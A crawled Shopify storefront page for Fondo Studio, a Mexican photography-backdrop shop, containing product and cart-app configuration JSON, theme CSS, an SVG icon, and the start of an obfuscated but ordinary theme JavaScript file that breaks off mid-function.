        ...{"id":7180113969197,"title":"Azul Liso","handle":"fondo-azul","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp class=\"p1\"\u003eFondo Studio es la forma más fácil de tomar fotos y videos profesionales sin salir de casa.\u003c\/p\u003e\n\u003cp class=\"p1\"\u003eCon ellos podrás crear contenido para productos y alimentos usando tu cámara o celular y lograr resultados increíbles.\u003c\/p\u003e","published_at":"2022-08-30T11:20:17-05:00","created_at":"2022-08-30T11:07:38-05:00","vendor":"Fondo Studio","type":"","tags":["fondo"],"price":37900,"price_min":37900,"price_max":57900,"available":true,"price_varies":true,"compare_at_price":57900,"compare_at_price_min":57900,"compare_at_price_max":57900,"compare_at_price_varies":false,"variants":[{"id":41077707243565,"title":"60x60 cm","option1":"60x60 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Azul Liso - 60x60 cm","public_title":"60x60 cm","options":["60x60 cm"],"price":37900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42957574897709,"title":"60x90 cm","option1":"60x90 cm","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Azul Liso - 60x90 cm","public_title":"60x90 cm","options":["60x90 cm"],"price":57900,"weight":0,"compare_at_price":57900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/fondostudio.com\/cdn\/shop\/files\/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971","\/\/fondostudio.com\/cdn\/shop\/products\/fondoazul.png?v=1767810971","\/\/fondostudio.com\/cdn\/shop\/files\/mariana_21.3.jpg?v=1767810971"],"featured_image":"\/\/fondostudio.com\/cdn\/shop\/files\/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971","options":["Title"],"media":[{"alt":null,"id":28349295657005,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fondostudio.com\/cdn\/shop\/files\/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fondostudio.com\/cdn\/shop\/files\/fondo_azul_liso_pared_fondos_para_fotografia_fondostudio.jpg?v=1767810971","width":800},{"alt":null,"id":24355358572589,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1057,"width":1057,"src":"\/\/fondostudio.com\/cdn\/shop\/products\/fondoazul.png?v=1767810971"},"aspect_ratio":1.0,"height":1057,"media_type":"image","src":"\/\/fondostudio.com\/cdn\/shop\/products\/fondoazul.png?v=1767810971","width":1057},{"alt":null,"id":26104769871917,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fondostudio.com\/cdn\/shop\/files\/mariana_21.3.jpg?v=1767810971"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/fondostudio.com\/cdn\/shop\/files\/mariana_21.3.jpg?v=1767810971","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp class=\"p1\"\u003eFondo Studio es la forma más fácil de tomar fotos y videos profesionales sin salir de casa.\u003c\/p\u003e\n\u003cp class=\"p1\"\u003eCon ellos podrás crear contenido para productos y alimentos usando tu cámara o celular y lograr resultados increíbles.\u003c\/p\u003e"},
        collections: [{"id":262886490157,"handle":"fondos","title":"Fondos Rígidos","updated_at":"2026-01-20T06:07:34-06:00","body_html":"\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003cstrong\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e","published_at":"2021-10-31T09:22:21-06:00","sort_order":"alpha-asc","template_suffix":"fondos-rigidos","disjunctive":false,"rules":[{"column":"variant_price","relation":"less_than","condition":"400"},{"column":"tag","relation":"equals","condition":"fondo"}],"published_scope":"web","image":{"created_at":"2026-01-05T12:01:06-06:00","alt":null,"width":2492,"height":1285,"src":"\/\/fondostudio.com\/cdn\/shop\/collections\/BANNER_MINI_2.jpg?v=1767636548"}},{"id":262831308845,"handle":"frontpage","updated_at":"2026-01-20T06:07:34-06:00","published_at":"2021-10-29T00:13:59-05:00","sort_order":"best-selling","template_suffix":"sin-kit","published_scope":"web","title":"Home page","body_html":""},{"id":298603446317,"handle":"colores-solidos","updated_at":"2026-01-19T06:06:13-06:00","published_at":"2025-04-15T14:02:05-06:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Lisos","body_html":""},{"id":288868565037,"handle":"toda-la-coleccion","updated_at":"2026-01-20T06:07:34-06:00","published_at":"2024-06-03T20:19:53-06:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Toda la Colección","body_html":"\u003c!----\u003e"}],
        customMetafields: {"material":["rigido "]},
        inventory:{
            "41077707243565": 78 ,
              

            "42957574897709": 80 ,
              
},
          has_only_default_variant: false,
          
        };
   if (
      window.corner.sessionData.product.type === "free_product" || window.corner.sessionData.product.type === "corner_hidden_product" || window.corner.sessionData.product.type === "corner_one_click_upsell"
    ) {
      window.location.href = "/";
    }
    

    

      
      
window.corner.cornerConfig = {"cartConfig":{"banner":{"gradientEnd":"rgb(52,59,82)","gradientStart":"rgb(214,227,255)","imageUrl":"https:\/\/imagedelivery.net\/QI2wC6Vls23vJd9vFFaomg\/1261767a-8892-4aa7-32ee-1f191a2a6100\/public","type":"gradient"},"colors":{"accentBg":"rgb(35,91,134)","accentFg":"rgb(255,255,255)","bannerText":"rgb(255,255,255)","cardBg":"rgb(255,254,254)","outlines":"rgb(228,234,242)","primaryType":"rgb(44,54,57)","secondaryBg":"rgb(233,239,242)","secondaryType":"rgb(63,78,79)","widgetBg":"rgb(242,246,246)"},"customHtml":{"aboveCheckoutCta":"","aboveItemList":"","belowCheckoutCta":"","belowItemList":"","emptyCart":""},"general":{"cartCtaAction":"checkout","cartOpenOnAddition":true,"cartStyle":"drawer","customCss":".cart-drawer .cart-item cart-remove-button .button {\n    min-width: auto;\n    min-height: auto;\n    width: 3rem;\n    height: 3rem;\n    background: white !important;\n}\n\n","isActive":true,"overideCartPage":true,"productRecommendationIntent":"RELATED","showDiscountInput":true,"showOptionalNotes":true,"showRelatedProducts":true,"themeCss":""},"termsCheckbox":{"attributeName":"terms","content":"I agree to all terms and condition","defaultChecked":false,"isActive":false,"isRequired":false},"themeName":"Aqua"},"cartLauncherConfig":{"horizontalPositioning":"right","isActive":true,"onClick":"OPEN_CART","shape":"round","size":{"desktop":"large","mobile":"medium"},"text":"","type":"cornerButton","verticalPositioning":5,"visibility":{"desktop":true,"mobile":true,"showOnCollectionPage":true,"showOnProductPage":true},"zIndex":5000},"generalconfig":{"cornerCurrencyFormat":{"MXN":{"format":"MXN {{amount}}","isDefault":true}},"currencyFormat":"\u003cspan class=money\u003e$ {{amount}} MXN\u003c\/span\u003e","defaultLanguage":"es","featureFlag":{"apps":{"cornercart":{"campaigns":true,"cornerwidget":{"cornerwidget_advanced_color_customisation":true,"cornerwidget_banner_image":true,"cornerwidget_custom_attributes":true,"cornerwidget_custom_css":true,"cornerwidget_optional_note":true,"cornerwidget_related_products":true},"facebook_ga_tracking":true,"is_billing_activated":"true","multi_language_support":true,"remove_corner_branding":true,"stickybar":{"stickybar_custom_css":true,"stickybar_mobile_specific_customisations":true,"stickybar_on_any_page":true,"stickybar_themes:":true}}}},"trackingPixels":{"fbPixel":null,"gaPixel":null}},"langConfig":{"cornerCartWidget":{"es":{"widget_close_text":"Cerrar","offers_context_title":"ofertas","related_items_title":"También te puede interesar...","offer_card_cta_unachieved":"Mostrar regalos","offer_card_cta_achieved":"Seleccionar regalos","view_product_in_store":"Ver en la tienda","non_applicable_discount_code_warning":"Este cupón no es aplicable a ninguno de los productos del carrito.","cart_empty_state":"No hay artículos en el carrito","rewards_checkout_reminder_title":"¡No olvides tus regalos gratis!","optional_note_btn_text":"Añadir nota opcional","rewards_checkout_reminder_description":"Eres elegible para recibir uno o más obsequios con esta compra. Agréguelos a su carrito antes de realizar el pago.","subtotal_text":"Total parcial","bundle_edit_popup_secondary_cta":"Cancelar","bundle_edit_popup_primary_cta":"Editar paquete","offer_card_achieved_tag":"desbloqueado","reward_overlay_title":"Recompensas desbloqueadas","one_time_purchase_plan_title":"Compra única","other_checkouts_cta":"Otros pagos","total_text":"Total","discount_box_cta":"Solicitar","cart_list_continue_shopping":"Seguir comprando","cart_list_cta":"Comprar","reward_overlay_sub_text":"Elige tus recompensas","related_items_cta":"Agregar","rewards_checkout_reminder_secondary_cta_btn":"No gracias, pasaré","reward_overlay_cta_text":"Confirmar","rewards_checkout_reminder_primary_cta_btn":"Reclama tu regalo gratis","offer_card_achieved_and_selected_tag":"Agregado al carrito","discount_text":"Descuento","discount_box_place_holder":"Aplicar código de descuento","reward_overlay_cancel_text":"Cancelar","optional_note_title":"Nota opcional","optional_note_cancel":"Cancelar","sold_out":"Vendido","optional_note_cta":"Añadir la nota","bundle_view_content_btn":"Ver paquete","shipping_text":"Transporte","estimated_tax":"Impuesto estimado","cart_context_title":"Carro","free_text":"Libre","add_item":"Añadir artículo"},"version":"15"},"stickyAtcWidget":null},"rev":"1-0-1","stickybarConfig":null,"updatedAt":"2025-11-15T14:08:09Z"};window.corner.campaigns = [];
        
          
            window.corner.campaigns.push({"audience":{"everyone":true},"campaign_id":16077,"created_at":"2025-05-26T18:35:29Z","details":{"config":{"excludeExternalDiscounts":false,"featureBelowCartItems":false,"featureInOffersPage":true,"mandatoryRewardSelection":true},"content":null,"gid":null,"goalType":"totalOrderValue","goalUnit":"MXN","milestones":[{"content":{"milestoneLabel":"Soportes gratis ","postGoalOfferPageSubTitle":"Felicidades","postGoalOfferPageTitle":"Soportes en L ","postGoalText":"Felicidades! Ya tienes soportes GRATIS ","preGoalOfferPageSubTitle":"Agrega {{goal}} para obtener soportes gratis ","preGoalOfferPageTitle":"Soportes gratis ","preGoalText":"Agrega {{goal}} para obtener un par de soportes "},"goal":758,"id":8177,"rewards":{"id":"16077-0","prerequisites":{"\u003e=":[{"var":"totalOrderValue"},758]},"rewardStack":[{"limit":{"quantity":1},"promoCode":"GIFT3AGSL","target":{"handle":"juego-de-soportes-en-l","id":"gid:\/\/shopify\/Product\/6857974349869","images":[{"altText":"","id":"gid:\/\/shopify\/MediaImage\/27186578784301","originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/3563\/3453\/files\/Soportes.jpg?v=1745275247"},{"altText":"","id":"gid:\/\/shopify\/MediaImage\/21432339791917","originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/3563\/3453\/products\/image_4602deaa-c989-4b56-98e2-960e9597bf21.jpg?v=1745275247"},{"altText":"","id":"gid:\/\/shopify\/MediaImage\/23068700999725","originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/3563\/3453\/products\/image_4d766355-df6b-48e5-9470-192a3dc671e8.jpg?v=1745275247"},{"altText":"","id":"gid:\/\/shopify\/MediaImage\/21432339824685","originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/3563\/3453\/products\/image_f74e6a55-fded-4c4b-8bbd-c54b8f732e37.jpg?v=1745275247"},{"altText":"","id":"gid:\/\/shopify\/MediaImage\/21432340021293","originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/3563\/3453\/products\/image_eb4c467d-488c-4c42-86a9-71ad783c5cb8.jpg?v=1745275247"}],"product_id":6857974349869,"title":"Par de soportes en L"},"type":"freeProduct","unit":"percent","value":100}],"stackModifier":"any","stackSelectCount":1}},{"content":{"milestoneLabel":"Tote Bag","postGoalOfferPageSubTitle":"Felicidades! Ya tienes una Eco Tote-Bag para guardar tus fondos ","postGoalOfferPageTitle":"Tote bag","postGoalText":"Felicidades! Desbloqueaste una tote bag ","preGoalOfferPageSubTitle":"Estas a {{goal}} de obtener una tote bag gratis ","preGoalOfferPageTitle":"Tote Bag","preGoalText":"Agrega {{goal}} para obtener una Tote bag de regalo "},"goal":1134,"id":2807,"rewards":{"id":"16077-1","prerequisites":{"\u003e=":[{"var":"totalOrderValue"},1134]},"rewardStack":[{"limit":{"quantity":1},"promoCode":"GIFT3ZSRK","target":{"handle":"tote-bag-cool","id":"gid:\/\/shopify\/Product\/7139756277805","images":[{"altText":"","id":"gid:\/\/shopify\/MediaImage\/27407459221549","originalSrc":"https:\/\/cdn.shopify.com\/s\/files\/1\/0551\/3563\/3453\/files\/ecototebag.png?v=1749960412"}],"product_id":7139756277805,"title":"Tote Bag Fondo Studio"},"type":"freeProduct","unit":"percent","value":100}],"stackModifier":"any","stackSelectCount":1}},{"content":{"milestoneLabel":"Envío Gratis ","postGoalOfferPageSubTitle":"Felicidades! ya tienes envío gratis! ","postGoalOfferPageTitle":"Envío Gratis ","postGoalText":"Felicidades! Desbloqueaste envío gratis ","preGoalOfferPageSubTitle":"Estas a {{goal}} de tener envío gratis ","preGoalOfferPageTitle":"Envío Gratis ","preGoalText":"Agrega {{goal}} para obtener envío gratis "},"goal":1500,"id":5995,"rewards":{"id":"16077-2","prerequisites":{"\u003e=":[{"var":"totalOrderValue"},1500]},"rewardStack":[{"limit":{"quantity":1},"promoCode":"SHIP3OPLR","target":"shipping","type":"shippingDiscount","unit":"percent","value":100}],"stackModifier":"all","stackSelectCount":1}}],"rewards":[{"c":"GIFT3AGSL","f":"fg","k":3,"l":1,"m":"Gift","q":1,"r":{"\u003e=":[{"var":"st"},758]},"u":"%","v":"100.0"},{"c":"GIFT3ZSRK","f":"fg","k":3,"l":1,"m":"Gift","q":1,"r":{"\u003e=":[{"var":"st"},1134]},"u":"%","v":"100.0"},{"c":"SHIP3OPLR","f":"s","k":3,"l":1,"m":"Shipping","q":1,"r":{"\u003e=":[{"var":"st"},1500]},"u":"%","v":"100.0"}],"stackable":true},"key":3,"priority":1,"rev":0,"schedule":{"endsAt":"","startsAt":"2025-05-26T18:35:29.553Z"},"settings":{"campaignTermsAndConditions":"While supply lasts.","title":"Cart Goal 2"},"shop":"fondo-studio.myshopify.com","status":"active","surface":"cart_widget","type":"goal_meter_in_cart","updated_at":"2025-12-27T21:04:11Z"});
          
        
window.corner.automations = [];
        
          
        


window.corner.sessionData.market =  'mx';</script>
<!-- END app snippet -->


<script data-cookieconsent="ignore">

    window.cornerStorefrontToken = "61318821f236b6b8e9539d71ceae9d4b";
    

  var isCornerAppEmbedsTurnedOn = true;
  window.enableCornerTestCampaigns = true
  

  

      window.elementToReplaceInCartPage = "main";

      let mainCartElement = document.querySelector(
        "main"
      )
      let hideThemeCart = false
      if(mainCartElement && hideThemeCart && [
        "/cart",
        "/cart/",
        `${window.Shopify.routes.root}cart`,
        `${window.Shopify.routes.root}cart/`
      ].includes(window.location.pathname)){
        let themeCartBackup = mainCartElement.innerHTML;

        mainCartElement.innerHTML = "<div class='coca-cart-loader'> <span /></div>";
        const revertCartTimeout = setTimeout(function revertCart() {
        if(!document.querySelector("#corner-cowi-cart-page-wrapper")){
          mainCartElement.innerHTML=themeCartBackup;
        }
        }, 5000);

      }
  

  !(function (e, t) {
    if ('object' == typeof exports && 'object' == typeof module) module.exports = t();
    else if ('function' == typeof define && define.amd) define([], t);
    else {
      var r = t();
      for (var o in r) ('object' == typeof exports ? exports : e)[o] = r[o];
    }
  })(self, function () {
    return (() => {
      'use strict';
      var t;
      var ms = document.createElement('script');
      ms.type = 'text/javascript';
      ms.async = !0;
      ms.setAttribute('data-cookieconsent', 'ignore');
      
      ms.src = 'https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/cornerWidget.js';
      
      document.body.append(ms);

      var vF = [
        'https://cdn.shopify.com/extensions/019bc055-3e73-75ae-bf89-6950f9c2db7f/corner-95/assets/corner-cart-progress-bar.js'
].filter(function(url) { return url && url.length > 0; });
      
      vF.forEach(function(url) {
        var vScpt = document.createElement('script');
        vScpt.type = 'text/javascript';
        vScpt.async = !0;
        vScpt.setAttribute('data-cookieconsent', 'ignore');
        
        vScpt.src = url;
        document.body.appendChild(vScpt);
      });
      
      return {};
    })();
  });
</script>




<div id="corner-bundle-items" style="display:none">
  {        
  "items": [
  
  
  ]        
}
</div>

<style>
  .coca-cart-loader {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 550px;
  }
  .coca-cart-loader span {
    border: 3px solid rgba(0, 0, 0, 0);
    border-radius: 50%;
    border-top: 3px solid rgb(0, 0, 0, 0.5);
    width: 40px;
    height: 40px;
    -webkit-animation: spin 0.75s linear infinite;
    /* Safari */
    animation: spin 0.75s linear infinite;
  }

  /* Safari */
  @-webkit-keyframes spin {
    0% {
      -webkit-transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
    }
  }

  @keyframes spin {
    0% {
      transform: rotate(0deg);
    }
    100% {
      transform: rotate(360deg);
    }
  }

</style>



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fondostudio.com/cdn/shop/t/22/assets/section-testimonials.css?v=156827129283487581001767727475
body_size: -296
content:
.testimonial-card__stars{--stars-color: #ffd700;font-size:2.2rem;color:var(--stars-color)}.testimonial-card__author-container{display:flex;align-items:center;padding-top:1rem;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.multicolumn-list__item.center .testimonial-card__author-container{justify-content:center}.testimonial-card__avatar{width:3rem;height:3rem;margin-right:1rem;border-radius:50%;overflow:hidden;position:relative}.testimonial-card__avatar img{position:absolute;width:100%;height:100%;top:0;left:0;object-fit:cover;object-position:center center}.testimonial-card .multicolumn-card-spacing{padding:0;margin:0}.testimonial-card__author{font-style:italic;font-weight:600;font-size:1.4rem}.testimonial-card .multicolumn-card__info{padding:1rem 2rem 2rem;position:relative}.testimonial-card__quotes{position:absolute;top:0;right:20px;display:flex;justify-content:center;align-items:center;width:5rem;height:5rem;border-radius:50%;transform:translateY(-50%);margin:0!important}.testimonial-card__quotes svg{width:55%}.testimonial-card__quotes--image-blank{width:3.5rem;height:3.5rem;right:5px;top:5px;transform:none}.testimonial-card__info--no-image-no-stars h3{padding:0 3rem}.testimonial-card .testimonial-card__info--image-no-stars{padding-top:1.25rem}.testimonial-card__info--image-no-stars .testimonial-card__quotes{width:4rem;height:4rem}.multicolumn .testimonial-card .multicolumn-card__info h3{margin-top:.5rem;font-size:calc(var(--font-heading-scale) * 1.45rem);margin-bottom:1rem}
/*# sourceMappingURL=/cdn/shop/t/22/assets/section-testimonials.css.map?v=156827129283487581001767727475 */


--- FILE ---
content_type: text/css
request_url: https://fondostudio.com/cdn/shop/t/22/assets/section-related-products.css?v=147763816282712747881767727475
body_size: -759
content:
.related-products {
  display: block;
}

.related-products__heading {
  margin: 0 0 3rem;
}
.grid--stretch,
.grid--stretch ul.splide__list {
  align-items: stretch;
}
.grid--stretch .splide__slide__container {
  height: 100%;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://fondostudio.com/cdn/shop/files/cursor-click-svgrepo-com.svg?v=1738637394&width=32
body_size: -240
content:
<svg fill="#000000" xml:space="preserve" viewBox="0 0 512 512" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" id="Layer_1" version="1.1" width="800px" height="800px">

<g stroke-width="0" id="SVGRepo_bgCarrier"></g>

<g stroke-linejoin="round" stroke-linecap="round" id="SVGRepo_tracerCarrier"></g>

<g id="SVGRepo_iconCarrier"> <polygon points="171.843,68.504 233.05,199.763 378.051,291.949 426.251,281.978" style="fill:#FCC0BF;"></polygon> <polygon points="171.844,400.611 267.159,325.299 354.22,512 394.352,493.286 307.292,306.586 378.051,291.949 171.843,68.504" style="fill:#FCC0BF;"></polygon> <g> <path d="M157.814,46.71c-3.127,0-6.122-1.776-7.53-4.796l-14.036-30.099 c-1.937-4.156-0.139-9.096,4.016-11.034c4.152-1.942,9.095-0.141,11.034,4.015l14.036,30.099c1.937,4.156,0.139,9.096-4.016,11.034 C160.181,46.46,158.988,46.71,157.814,46.71z" style="fill:#FCC0BF;"></path> <path d="M125.262,88.047c-0.943,0-1.902-0.162-2.838-0.503L91.214,76.185 c-4.31-1.569-6.53-6.333-4.963-10.642c1.569-4.309,6.334-6.528,10.642-4.962l31.208,11.359c4.31,1.569,6.53,6.333,4.963,10.642 C131.836,85.954,128.652,88.047,125.262,88.047z" style="fill:#FCC0BF;"></path> <path d="M210.394,48.349c-0.943,0-1.902-0.162-2.84-0.503c-4.309-1.569-6.53-6.333-4.962-10.642 l11.359-31.207c1.569-4.31,6.331-6.527,10.642-4.962c4.309,1.569,6.53,6.333,4.962,10.642l-11.359,31.207 C216.969,46.255,213.786,48.349,210.394,48.349z" style="fill:#FCC0BF;"></path> </g> </g>

</svg>

--- FILE ---
content_type: text/javascript
request_url: https://fondostudio.com/cdn/shop/t/22/assets/global.js?v=129721811904222791091767727474
body_size: 24388
content:
const _0x569ed0=_0x3737;(function(_0x3e4718,_0x48db2f){const _0x16a5b7=_0x3737,_0x3aa0be=_0x3e4718();for(;;)try{if(-parseInt(_0x16a5b7(848))/1+parseInt(_0x16a5b7(687))/2*(-parseInt(_0x16a5b7(652))/3)+parseInt(_0x16a5b7(601))/4*(parseInt(_0x16a5b7(685))/5)+-parseInt(_0x16a5b7(573))/6+-parseInt(_0x16a5b7(970))/7+parseInt(_0x16a5b7(1041))/8*(parseInt(_0x16a5b7(717))/9)+parseInt(_0x16a5b7(643))/10===_0x48db2f)break;_0x3aa0be.push(_0x3aa0be.shift())}catch{_0x3aa0be.push(_0x3aa0be.shift())}})(_0x354f,163645);function getFocusableElements(_0x429143){return Array.from(_0x429143.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document[_0x569ed0(936)](_0x569ed0(500))[_0x569ed0(472)](_0x138f41=>{const _0x5dfb16=_0x569ed0;_0x138f41[_0x5dfb16(806)]("role",_0x5dfb16(699)),_0x138f41.setAttribute(_0x5dfb16(570),_0x138f41.parentNode[_0x5dfb16(831)]("open")),_0x138f41[_0x5dfb16(893)][_0x5dfb16(584)]("id")&&_0x138f41[_0x5dfb16(806)](_0x5dfb16(470),_0x138f41[_0x5dfb16(893)].id),_0x138f41.addEventListener(_0x5dfb16(1053),_0x3adf1e=>{const _0xab8ced=_0x5dfb16;_0x3adf1e.currentTarget[_0xab8ced(806)](_0xab8ced(570),!_0x3adf1e[_0xab8ced(454)][_0xab8ced(858)]("details")[_0xab8ced(831)](_0xab8ced(967)))}),!_0x138f41[_0x5dfb16(858)]("header-drawer")&&_0x138f41[_0x5dfb16(960)][_0x5dfb16(1040)](_0x5dfb16(951),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x65dfa3,_0x164719=_0x65dfa3){const _0x5ba977=_0x569ed0;var _0x21689c=getFocusableElements(_0x65dfa3),_0x16d205=_0x21689c[0],_0x1aa90c=_0x21689c[_0x21689c.length-1];removeTrapFocus(),trapFocusHandlers[_0x5ba977(1018)]=_0x9f0c1b=>{const _0x481e13=_0x5ba977;_0x9f0c1b.target!==_0x65dfa3&&_0x9f0c1b.target!==_0x1aa90c&&_0x9f0c1b[_0x481e13(898)]!==_0x16d205||document[_0x481e13(1040)]("keydown",trapFocusHandlers[_0x481e13(1065)])},trapFocusHandlers[_0x5ba977(861)]=function(){const _0x4987e5=_0x5ba977;document[_0x4987e5(907)](_0x4987e5(1065),trapFocusHandlers[_0x4987e5(1065)])},trapFocusHandlers[_0x5ba977(1065)]=function(_0x4c331e){const _0x870f5=_0x5ba977;_0x4c331e.code[_0x870f5(700)]()===_0x870f5(704)&&(_0x4c331e[_0x870f5(898)]===_0x1aa90c&&!_0x4c331e.shiftKey&&(_0x4c331e[_0x870f5(620)](),_0x16d205.focus()),(_0x4c331e[_0x870f5(898)]===_0x65dfa3||_0x4c331e[_0x870f5(898)]===_0x16d205)&&_0x4c331e[_0x870f5(750)]&&(_0x4c331e[_0x870f5(620)](),_0x1aa90c[_0x870f5(1074)]()))},document[_0x5ba977(1040)](_0x5ba977(861),trapFocusHandlers.focusout),document[_0x5ba977(1040)](_0x5ba977(1018),trapFocusHandlers[_0x5ba977(1018)]),_0x164719[_0x5ba977(1074)](),_0x164719[_0x5ba977(851)]===_0x5ba977(741)&&[_0x5ba977(688),_0x5ba977(941),_0x5ba977(938),"url"][_0x5ba977(989)](_0x164719.type)&&_0x164719.value&&_0x164719.setSelectionRange(0,_0x164719[_0x5ba977(987)].length)}try{document[_0x569ed0(973)](":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x5ead8c=_0x569ed0,_0x2c9f08=[_0x5ead8c(837),_0x5ead8c(604),_0x5ead8c(666),_0x5ead8c(877),_0x5ead8c(704),_0x5ead8c(818),_0x5ead8c(919),"ESCAPE","HOME","END","PAGEUP",_0x5ead8c(624)];let _0x207574=null,_0x482f13=null;window.addEventListener(_0x5ead8c(1065),_0x43dc45=>{const _0x45caf4=_0x5ead8c;_0x2c9f08[_0x45caf4(989)](_0x43dc45[_0x45caf4(674)].toUpperCase())&&(_0x482f13=!1)}),window.addEventListener(_0x5ead8c(766),_0x288b1a=>{_0x482f13=!0}),window[_0x5ead8c(1040)](_0x5ead8c(1074),()=>{const _0x2825a6=_0x5ead8c;_0x207574&&_0x207574.classList.remove(_0x2825a6(1038)),!_0x482f13&&(_0x207574=document.activeElement,_0x207574[_0x2825a6(832)][_0x2825a6(924)]("focused"))},!0)}function pauseAllMedia(){const _0x4cf0dc=_0x569ed0;document[_0x4cf0dc(936)](".js-youtube")[_0x4cf0dc(472)](_0x36af24=>{const _0x575fed=_0x4cf0dc;_0x36af24[_0x575fed(855)].postMessage('{"event":"command","func":"'+_0x575fed(578)+_0x575fed(894),"*")}),document.querySelectorAll(".js-vimeo").forEach(_0x4dc9eb=>{const _0x3554dc=_0x4cf0dc;_0x4dc9eb[_0x3554dc(855)][_0x3554dc(583)]('{"method":"pause"}',"*")}),document.querySelectorAll(_0x4cf0dc(948))[_0x4cf0dc(472)](_0x33121d=>_0x33121d[_0x4cf0dc(464)]()),document.querySelectorAll("product-model").forEach(_0x5a2334=>{const _0x1929ac=_0x4cf0dc;_0x5a2334.modelViewerUI&&_0x5a2334[_0x1929ac(557)][_0x1929ac(464)]()})}function removeTrapFocus(_0x2a730f=null){const _0x515a05=_0x569ed0;document[_0x515a05(907)](_0x515a05(1018),trapFocusHandlers.focusin),document[_0x515a05(907)](_0x515a05(861),trapFocusHandlers[_0x515a05(861)]),document[_0x515a05(907)](_0x515a05(1065),trapFocusHandlers[_0x515a05(1065)]),_0x2a730f&&_0x2a730f[_0x515a05(1074)]()}function onKeyUpEscape(_0x1d8d91){const _0x5091dd=_0x569ed0;if(_0x1d8d91[_0x5091dd(674)][_0x5091dd(700)]()!==_0x5091dd(755))return;const _0x39944a=_0x1d8d91[_0x5091dd(898)].closest(_0x5091dd(800));if(!_0x39944a)return;const _0x1086aa=_0x39944a[_0x5091dd(973)](_0x5091dd(486));_0x39944a[_0x5091dd(696)](_0x5091dd(967)),_0x1086aa[_0x5091dd(806)](_0x5091dd(570),!1),_0x1086aa.focus()}class QuantityInput extends HTMLElement{constructor(){const _0x391f96=_0x569ed0;super(),this[_0x391f96(1e3)]=this[_0x391f96(973)](_0x391f96(1e3)),this.changeEvent=new Event(_0x391f96(959),{bubbles:!0}),this[_0x391f96(1e3)][_0x391f96(1040)](_0x391f96(959),this[_0x391f96(912)][_0x391f96(535)](this)),this[_0x391f96(936)]("button").forEach(_0x4fa2ed=>_0x4fa2ed.addEventListener("click",this.onButtonClick[_0x391f96(535)](this)))}[_0x569ed0(710)]=void 0;[_0x569ed0(990)](){const _0x17fb05=_0x569ed0;this[_0x17fb05(854)](),this[_0x17fb05(710)]=subscribe(PUB_SUB_EVENTS[_0x17fb05(713)],this[_0x17fb05(854)][_0x17fb05(535)](this))}disconnectedCallback(){const _0x5db0ee=_0x569ed0;this[_0x5db0ee(710)]&&this[_0x5db0ee(710)]()}[_0x569ed0(912)](_0x1030e2){this[_0x569ed0(854)]()}[_0x569ed0(627)](_0x496043){const _0x1f0276=_0x569ed0;_0x496043.preventDefault();const _0x412bbf=this[_0x1f0276(1e3)][_0x1f0276(987)];_0x496043.target[_0x1f0276(985)]===_0x1f0276(725)?this[_0x1f0276(1e3)][_0x1f0276(825)]():this[_0x1f0276(1e3)][_0x1f0276(1061)](),_0x412bbf!==this[_0x1f0276(1e3)][_0x1f0276(987)]&&this.input.dispatchEvent(this[_0x1f0276(786)])}validateQtyRules(){const _0x4b6d08=_0x569ed0,_0x3b493f=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(987)]);if(this[_0x4b6d08(1e3)].min){const _0x35a89e=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(925)]);this[_0x4b6d08(973)](".quantity__button[name='minus']")[_0x4b6d08(832)].toggle(_0x4b6d08(827),_0x3b493f<=_0x35a89e)}if(this[_0x4b6d08(1e3)][_0x4b6d08(508)]){const _0x2e713d=parseInt(this[_0x4b6d08(1e3)][_0x4b6d08(508)]);this[_0x4b6d08(973)](_0x4b6d08(994))[_0x4b6d08(832)][_0x4b6d08(920)](_0x4b6d08(827),_0x3b493f>=_0x2e713d)}}}customElements.define(_0x569ed0(463),QuantityInput);function debounce(_0x13d16c,_0x430e81){let _0x163ea2;return(..._0x141654)=>{const _0x4f4f29=_0x3737;clearTimeout(_0x163ea2),_0x163ea2=setTimeout(()=>_0x13d16c[_0x4f4f29(868)](this,_0x141654),_0x430e81)}}function fetchConfig(_0x422038=_0x569ed0(940)){const 